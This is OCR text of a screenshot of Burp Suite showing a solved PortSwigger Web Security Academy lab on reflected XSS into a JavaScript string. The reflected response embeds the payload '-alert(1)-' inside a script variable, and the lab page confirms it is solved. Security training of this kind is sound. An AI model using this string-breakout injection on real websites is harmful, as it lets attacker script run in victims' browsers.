 1
2
3
4
(genmon)XXX
10:53
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel Target: https://0a8f008b0339627f8088f35c00e800ae.web-security- HTTP/2
Request Response
Pretty Raw Hex Render \n
Inspector
Notes
Custom actions
85 <hr>
86 </section>
87 <section class=search>
88 <form action=/ method=GET>
89 <input type=text placeholder='Search the blog...' name=search>
90 <button type=submit class=button>
Search
</button>
91 </form>
92 </section>
93 <script>
94 var searchTerms = ''-alert(1)-'';
95 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(
searchTerms)+'">');
96 </script>
97 <section class="blog-list no-results">
98 <div class=is-linkback>
99 <a href="/">
Back to Blog
</a>
100 </div>
101 </section>
102 </div>
103 </section>
104 <div class="footer-wrapper">
105 </div>
Search 0 highlights
Done 6,929 bytes | 158 mill
Event log All issues Memory: 121.1MB Disabled
Reflected XSS into a Java
https://0a8f008b0339627f8088f35c00...
Screenshot taken
View image
Web Security
Academy
Reflected XSS into a
JavaScript string
with angle brackets
HTML encoded
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
0 search results for "-alert(1)-"
Search the blog...
Search
< Ba